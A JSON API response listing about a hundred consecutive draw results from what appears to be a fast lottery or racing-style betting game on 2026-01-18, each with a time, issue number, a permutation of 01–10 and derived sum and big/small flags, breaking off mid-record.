{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 03:55:33","preDrawIssue":33878285,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:54:18","preDrawIssue":33878284,"preDrawCode":"03,08,09,04,10,06,01,02,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:53:03","preDrawIssue":33878283,"preDrawCode":"05,01,09,08,07,10,06,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:51:48","preDrawIssue":33878282,"preDrawCode":"09,02,10,05,08,07,06,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:50:33","preDrawIssue":33878281,"preDrawCode":"08,01,05,10,04,03,02,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:49:18","preDrawIssue":33878280,"preDrawCode":"08,10,05,01,07,06,03,04,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:48:03","preDrawIssue":33878279,"preDrawCode":"02,08,05,09,04,03,06,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:46:48","preDrawIssue":33878278,"preDrawCode":"06,03,02,10,08,09,04,07,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:45:33","preDrawIssue":33878277,"preDrawCode":"06,03,07,04,01,08,09,10,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:44:18","preDrawIssue":33878276,"preDrawCode":"04,07,05,09,02,10,01,03,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:43:03","preDrawIssue":33878275,"preDrawCode":"01,10,07,04,08,06,03,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:41:48","preDrawIssue":33878274,"preDrawCode":"04,01,03,07,05,09,10,08,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:40:33","preDrawIssue":33878273,"preDrawCode":"07,09,02,01,03,06,10,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:39:18","preDrawIssue":33878272,"preDrawCode":"06,02,04,03,08,07,01,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:38:03","preDrawIssue":33878271,"preDrawCode":"09,06,02,01,04,07,08,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:36:48","preDrawIssue":33878270,"preDrawCode":"03,02,08,06,07,09,10,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:35:33","preDrawIssue":33878269,"preDrawCode":"02,08,01,06,07,09,05,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:34:18","preDrawIssue":33878268,"preDrawCode":"02,01,04,06,07,05,03,10,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:33:03","preDrawIssue":33878267,"preDrawCode":"02,03,09,08,04,06,05,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:31:48","preDrawIssue":33878266,"preDrawCode":"10,07,05,06,03,04,02,08,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:30:33","preDrawIssue":33878265,"preDrawCode":"02,04,03,05,06,09,07,08,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:29:18","preDrawIssue":33878264,"preDrawCode":"05,07,01,04,02,03,09,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:28:03","preDrawIssue":33878263,"preDrawCode":"02,07,10,06,03,05,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:26:48","preDrawIssue":33878262,"preDrawCode":"02,06,03,01,09,08,10,07,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:25:33","preDrawIssue":33878261,"preDrawCode":"02,01,03,09,08,10,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:24:18","preDrawIssue":33878260,"preDrawCode":"03,04,07,08,10,01,05,09,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:23:03","preDrawIssue":33878259,"preDrawCode":"03,01,10,05,04,08,02,09,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:21:48","preDrawIssue":33878258,"preDrawCode":"07,05,08,01,10,03,06,02,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:20:33","preDrawIssue":33878257,"preDrawCode":"02,09,07,01,03,05,08,10,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:19:18","preDrawIssue":33878256,"preDrawCode":"06,05,03,09,08,07,02,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:18:03","preDrawIssue":33878255,"preDrawCode":"08,07,05,01,02,09,03,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:16:48","preDrawIssue":33878254,"preDrawCode":"10,07,06,01,08,09,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:15:33","preDrawIssue":33878253,"preDrawCode":"07,09,10,02,01,06,04,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:14:18","preDrawIssue":33878252,"preDrawCode":"01,08,07,09,05,02,04,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:13:03","preDrawIssue":33878251,"preDrawCode":"03,04,05,07,02,01,08,06,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:11:48","preDrawIssue":33878250,"preDrawCode":"01,06,08,09,04,03,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:10:33","preDrawIssue":33878249,"preDrawCode":"01,06,09,08,02,03,05,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:09:18","preDrawIssue":33878248,"preDrawCode":"01,08,07,06,09,04,10,03,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:08:03","preDrawIssue":33878247,"preDrawCode":"07,05,08,02,10,01,03,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:06:48","preDrawIssue":33878246,"preDrawCode":"03,08,09,10,07,04,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:05:33","preDrawIssue":33878245,"preDrawCode":"01,09,10,06,08,05,03,04,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:04:18","preDrawIssue":33878244,"preDrawCode":"04,03,10,01,07,02,08,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:03:03","preDrawIssue":33878243,"preDrawCode":"10,02,01,06,08,09,05,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:01:48","preDrawIssue":33878242,"preDrawCode":"07,02,10,04,05,06,03,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:00:33","preDrawIssue":33878241,"preDrawCode":"08,04,06,10,01,05,03,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:59:18","preDrawIssue":33878240,"preDrawCode":"02,01,06,08,05,04,03,07,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:58:03","preDrawIssue":33878239,"preDrawCode":"07,02,04,01,05,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:56:48","preDrawIssue":33878238,"preDrawCode":"07,06,09,03,04,02,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:55:33","preDrawIssue":33878237,"preDrawCode":"09,07,03,08,05,04,10,02,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:54:18","preDrawIssue":33878236,"preDrawCode":"06,09,01,04,10,05,07,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:53:03","preDrawIssue":33878235,"preDrawCode":"10,04,07,09,08,05,02,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:51:48","preDrawIssue":33878234,"preDrawCode":"10,05,09,02,06,04,08,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:50:33","preDrawIssue":33878233,"preDrawCode":"04,06,08,03,07,05,02,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:49:18","preDrawIssue":33878232,"preDrawCode":"06,09,04,10,02,01,05,07,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:48:03","preDrawIssue":33878231,"preDrawCode":"04,07,03,08,01,05,02,09,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:46:48","preDrawIssue":33878230,"preDrawCode":"08,06,01,03,05,04,09,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:45:33","preDrawIssue":33878229,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:44:18","preDrawIssue":33878228,"preDrawCode":"08,07,09,02,06,10,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:43:03","preDrawIssue":33878227,"preDrawCode":"04,09,06,01,02,08,03,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:41:48","preDrawIssue":33878226,"preDrawCode":"03,01,07,02,08,10,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:40:33","preDrawIssue":33878225,"preDrawCode":"01,04,06,03,07,10,08,02,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:39:18","preDrawIssue":33878224,"preDrawCode":"02,09,04,03,07,06,05,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:38:03","preDrawIssue":33878223,"preDrawCode":"02,08,07,03,10,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:36:48","preDrawIssue":33878222,"preDrawCode":"07,10,06,03,09,02,08,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:35:33","preDrawIssue":33878221,"preDrawCode":"02,03,07,05,01,04,06,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:34:18","preDrawIssue":33878220,"preDrawCode":"04,06,02,05,10,09,07,01,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:33:03","preDrawIssue":33878219,"preDrawCode":"05,01,10,08,03,07,06,02,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:31:48","preDrawIssue":33878218,"preDrawCode":"07,02,01,04,03,10,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:30:33","preDrawIssue":33878217,"preDrawCode":"06,01,09,04,08,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:29:18","preDrawIssue":33878216,"preDrawCode":"07,04,08,03,09,05,01,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:28:03","preDrawIssue":33878215,"preDrawCode":"07,08,02,05,06,01,10,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:26:48","preDrawIssue":33878214,"preDrawCode":"01,02,08,06,10,07,05,09,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:25:33","preDrawIssue":33878213,"preDrawCode":"10,04,02,06,09,03,05,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:24:18","preDrawIssue":33878212,"preDrawCode":"10,06,02,03,01,05,04,07,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:23:03","preDrawIssue":33878211,"preDrawCode":"06,09,01,08,07,05,03,10,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:21:48","preDrawIssue":33878210,"preDrawCode":"07,01,05,09,03,02,10,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:20:33","preDrawIssue":33878209,"preDrawCode":"03,07,08,09,06,04,05,02,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:19:18","preDrawIssue":33878208,"preDrawCode":"08,07,04,10,06,09,01,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:18:03","preDrawIssue":33878207,"preDrawCode":"10,03,01,05,06,07,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:16:48","preDrawIssue":33878206,"preDrawCode":"02,08,04,06,09,10,07,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:15:33","preDrawIssue":33878205,"preDrawCode":"03,01,08,07,04,06,10,02,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:18","preDrawIssue":33878204,"preDrawCode":"01,03,02,04,07,09,08,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:13:03","preDrawIssue":33878203,"preDrawCode":"10,06,04,01,02,07,03,05,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:11:48","preDrawIssue":33878202,"preDrawCode":"02,07,09,01,03,05,06,08,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:10:33","preDrawIssue":33878201,"preDrawCode":"01,05,08,02,03,09,07,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:18","preDrawIssue":33878200,"preDrawCode":"08,09,04,05,06,07,10,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:08:03","preDrawIssue":33878199,"preDrawCode":"02,10,03,07,01,09,04,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:06:48","preDrawIssue":33878198,"preDrawCode":"03,04,02,10,01,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:05:33","preDrawIssue":33878197,"preDrawCode":"09,10,04,01,03,05,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:18","preDrawIssue":33878196,"preDrawCode":"07,10,03,09,08,05,02,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:03:03","preDrawIssue":33878195,"preDrawCode":"02,09,03,08,06,04,05,07,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:01:48","preDrawIssue":33878194,"preDrawCode":"07,06,08,10,04,01,05,03,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:00:33","preDrawIssue":33878193,"preDrawCode":"04,08,05,10,09,06,03,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:59:18","preDrawIssue":33878192,"preDrawCode":"03,10,09,07,05,01,02,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:58:03","preDrawIssue":33878191,"preDrawCode":"09,06,01,05,02,04,03,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:56:48","preDrawIssue":33878190,"preDrawCode":"08,07,01,06,03,02,05,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:55:33","preDrawIssue":33878189,"preDrawCode":"08,02,06,05,09,04,01,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:18","preDrawIssue":33878188,"preDrawCode":"09,05,02,01,07,10,06,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:53:03","preDrawIssue":33878187,"preDrawCode":"07,03,09,05,06,08,10,01,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:51:48","preDrawIssue":33878186,"preDrawCode":"09,01,10,02,04,06,03,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:50:33","preDrawIssue":33878185,"preDrawCode":"09,01,10,03,05,08,02,06,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:18","preDrawIssue":33878184,"preDrawCode":"01,09,03,08,04,06,07,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:48:03","preDrawIssue":33878183,"preDrawCode":"08,06,07,10,04,01,09,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 